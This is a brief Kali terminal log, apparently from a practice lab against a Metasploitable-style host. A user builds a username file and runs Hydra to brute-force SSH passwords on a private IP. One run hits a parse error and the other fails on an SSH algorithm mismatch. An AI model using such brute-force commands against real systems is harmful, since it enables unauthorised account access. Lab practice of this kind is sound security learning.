 ┌──(kali㉿kali)-[~]
└─$ echo "msfadmin" > users.txt
REDACTED
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://<192.168.25.129>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.25.129
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 04:28:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.25.129:22/
[ERROR] could not connect to ssh://192.168.25.129:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.
com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,
hmac-sha2-512]